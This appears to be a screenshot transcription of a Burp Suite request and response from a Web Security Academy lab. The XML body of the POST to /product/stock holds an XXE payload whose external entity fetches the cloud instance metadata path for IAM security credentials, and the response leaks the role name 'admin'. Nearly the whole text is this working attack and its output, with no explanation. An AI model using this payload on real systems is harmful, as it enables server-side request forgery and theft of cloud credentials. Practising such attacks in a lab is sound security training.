 Send Cancel < > Target: https://0a6d002003a044f3c0e22c3f000a00e4.web-security-academy....
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6d002003a044f3c0e22c3f000a00e4.web-security-academy.net
3 Cookie: session=5Me9NEDGSJV2QiWkzJwvV45NFoN3IQki
4 Content-Length: 237
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-cre
dentials/"> ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Invalid product ID: admin"